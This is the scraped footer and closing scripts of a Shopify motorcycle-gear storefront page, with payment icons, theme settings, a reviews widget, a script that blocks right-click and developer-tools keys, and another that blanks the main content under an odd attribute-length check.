  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/channel/UCa6hm-ToCP4PGAIB6_wuCsw" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/americanrider10https://www.instagram.com/americanlegendrider" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">American Legend Rider</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://americanlegendrider.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//americanlegendrider.com/cdn/shop/t/74/assets/predictive-search.js?v=16985596534672189881750594033" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/VkLd40tIf/loox.1648107766699.js?shop=hello-baby-care.myshopify.com"></script>


	<script>var loox_global_hash = '1768873764613';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#EBBF20; }
:root { --lxs-rating-icon-color: #EBBF20; }</style>




<!-- Liquid error (shopify://apps/loox-reviews/blocks/loox-inject/5c3b337f-fd14-4df5-b1d6-80ec13e6e28e line 13): comparison of String with 0 failed -->


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://americanlegendrider.com/cdn/shop/t/74/assets/dropmagic.css?v=104325377532994186681765271121
body_size: 13793
content:
